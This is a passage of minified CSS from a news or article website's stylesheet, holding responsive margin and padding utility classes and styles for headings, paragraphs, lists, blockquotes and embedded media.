-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}body,html{height:100%}body{min-width:320px;font-family:"Open Sans",sans-serif;font-size:16px;position:relative;overflow-x:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}a,a:focus,a:hover,a:visited{text-decoration:none}.container{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:1350px;margin:0 auto;padding:0 30px}@media (min-width:320px) and (max-width:575px){.container .col-6{padding-right:10px;padding-left:10px}}@media (max-width:1199px){.container{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:100%;margin:0 auto;padding:0 0}}.container-xl{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:1350px;margin:0 auto;padding:0 30px}@media (min-width:320px) and (max-width:575px){.container-xl{width:100%;padding:0 30px}}@media (min-width:768px) and (max-width:991px){.container-lg{max-width:980px}}@media (min-width:576px) and (max-width:767px){.comtainer-md{max-width:768px}}.container-fluid{padding:0}.clearfix{clear:both}.clearfix:after,.clearfix:before{content:" ";display:table;-webkit-box-sizing:border-box;box-sizing:border-box}.visually-hidden:not(:focus):not(:active),input[type=checkbox].visually-hidden,input[type=radio].visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.img-responsive{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}button,input,textarea{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}main{-webkit-box-flex:1;-ms-flex:1;flex:1}#home-page{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#home-page{padding-top:5px;margin-bottom:35px}}h1,h2,h3,h4,h5,h6{font-family:Roboto,sans-serif;font-weight:700;color:#2f3d57}h1{font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){h1{font-size:22px;line-height:27px;margin:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){h1{font-size:22px;line-height:27px}}.article__content .pink{color:#758291}@media (min-width:768px) and (max-width:991px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:576px) and (max-width:767px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:320px) and (max-width:575px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}.article__content h1,.article__content h2,.article__content h3,.article__content h4,.article__content h5,.article__content h6{font-family:Roboto,sans-serif;font-weight:700;color:#2f3d57; margin-top: 7px}.article__content h1{font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){.article__content h1{font-size:22px;line-height:27px;margin:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.article__content h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.article__content h1{font-size:28px;line-height:36px}}.article__content h2{font-size:28px;line-height:34px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.article__content h2{font-size:22px;line-height:27px;margin-bottom:20px}}.article__content h3{font-size:24px;line-height:29px;margin-bottom:10px}.article__content h4{font-size:24px;line-height:29px;margin-bottom:20px}.article__content h5{font-size:22px;line-height:27px;margin-bottom:20px}.article__content h6{font-size:18px;line-height:22px;margin-bottom:20px}.article__content p{font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.article__content p{font-size:18px;line-height:25px}}.article__content p a{color:#15be9c;font-size:inherit;line-height:inherit;font-weight:inherit;-webkit-text-decoration-line:underline;text-decoration-line:underline}@media (min-width:320px) and (max-width:575px){.article__content p a{font-size:18px;line-height:25px}}.article__content p a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content p a span{text-decoration:underline}.article__content p a span:hover{text-decoration:none}.article__content a{color:#15be9c;font-style:normal;font-weight:400;font-size:18px;line-height:25px;text-decoration:underline;word-wrap:break-word}@media (min-width:320px) and (max-width:575px){.article__content a{font-size:18px;line-height:25px}}.article__content a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content a span{text-decoration:underline}.article__content a span:hover{text-decoration:none}.article__content ol{display:block;padding-left:20px;margin-top:10px;margin-bottom:20px}.article__content ol>li{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}.article__content ul{display:block;padding-left:20px;list-style-type:disc;margin-top:10px;margin-bottom:20px}.article__content ul>li{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}.article__content ul>li::marker{color:#fe5f55}.article__content iframe{display:block}@media (min-width:320px) and (max-width:575px){.article__content iframe{width:100%;height:auto;max-width:100%}}@media (min-width:576px) and (max-width:767px){.article__content iframe{width:100%;height:auto;max-width:100%}}.article__content .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;min-height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-link{height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-link{height:auto}}.article__content .media__also-link-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-right:4px}.article__content .media__also-link-title{font-weight:700;font-size:18px;line-height:25px;color:#fe5f55;text-decoration:underline}.article__content blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px 110px 30px 30px;margin-bottom:30px}.article__content blockquote p{font-weight:400;font-size:18px;line-height:25px;margin-top:0;margin-bottom:20px}.article__content blockquote a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#657395;-webkit-text-decoration-line:underline;text-decoration-line:underline}.article__content blockquote a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content .media__also-read{float:left;width:300px;min-height:403px;background-color:#eff1f3;border-radius:10px;padding:15px 20px 0;margin-right:30px;margin-bottom:52px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}.article__content .media__also-read .media__also-read-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}.article__content .media__also-read .card-item__img{width:260px;height:190px;margin-bottom:9px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-read .card-item__img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-read .card-item__img{width:100%;height:auto}}.article__content .media__also-read .card-item__head{margin-bottom:5px}.article__content .media__also-read .card-item__published{font-size:14px;line-height:19px}.article__content .media__also-read .view__number{font-size:14px;line-height:19px}.article__content .media__also-read .card-item__title{font-size:16px;line-height:20px}.article__content .media__video{width:100%;height:auto;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}.article__content .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}.article__content .media__photo_big{margin-top:10px;margin-bottom:30px}.article__content .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_big .media__photo-text{text-align:center}}.article__content 